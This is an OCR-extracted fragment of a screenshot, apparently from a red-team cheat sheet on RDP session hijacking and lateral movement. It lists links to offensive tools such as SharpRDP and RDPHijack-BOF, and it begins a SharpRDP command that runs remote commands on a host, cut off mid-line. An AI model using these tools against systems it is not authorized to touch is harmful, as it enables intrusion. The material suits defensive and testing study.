
https://github.com/fortra/impacket/blob/master/exam
ples/tstool.py
https://github.com/netero1010/RDPHijack-BOF
Tools
SharpRDP
https://github.com/0xthirteen/SharpRDP
https://github.com/S3cur3Th1sSh1t/SharpRDP
Cmd > .\SharpRDP.exe computername=srv01 command="ie